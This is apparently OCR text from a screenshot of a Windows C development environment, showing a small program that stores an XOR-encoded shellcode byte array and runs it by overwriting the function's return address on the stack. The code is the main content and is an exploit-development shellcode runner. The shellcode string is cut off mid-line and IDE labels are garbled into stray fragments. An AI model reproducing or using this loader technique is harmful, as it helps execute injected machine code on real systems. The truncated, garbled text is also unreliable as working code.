 main
Win32 Debug
(All global members
main
'main': 1 p
s
le.cpp
cpp
#include <stdio.h>
#include <windows.h>
char shellcode[] = "\xE8\x00\x00\x00\x00\x58\x83\xC0\x15\x33\xC9\x8A\x1C\x08\x80\xF3\x44\x88\x1C\x
void main()
{
LoadLibrary("user32.dll");
int *ret;
ret = (int*)&ret + 2;
(*ret) = (int)shellcode;
return;
}